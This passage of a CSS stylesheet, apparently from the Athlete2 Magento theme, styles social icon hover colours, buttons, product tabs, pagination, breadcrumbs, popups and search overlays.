.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
